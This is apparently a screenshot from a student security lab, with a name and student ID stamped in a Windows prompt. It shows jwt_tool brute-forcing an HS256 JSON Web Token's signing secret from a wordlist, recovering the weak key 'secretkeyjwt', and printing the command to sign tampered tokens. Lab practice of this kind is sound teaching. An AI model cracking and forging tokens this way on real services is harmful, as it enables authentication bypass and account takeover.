 C:\Users\jayce>echo %DATE% %TIME% Dang Duc Tai B22DCAT251
05/05/2025 13:13:37.32 Dang Duc Tai B22DCAT251
C:\Users\jayce>
ubuntu@attacker: ~/.jwt_tool
ubuntu@attacker:~/.jwt_tool$ python3 ../jwt_tool.py eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJCMjJEQ0FUMjUxIiwiZXhwIjoxNzQ
.xETi7DfPvJboBFbUZkRnGwDVN-T7M0j8mjEdRBojhcc -C -d ../jwt.secrets.list
JWT_Tool
Version 2.2.7 @ticarpi
Original JWT:
[+] secretkeyjwt is the CORRECT key!
You can tamper/fuzz the token contents (-T/-I) and sign it using:
python3 jwt_tool.py [options here] -S hs256 -p "secretkeyjwt"
ubuntu@attacker:~/.jwt_tool$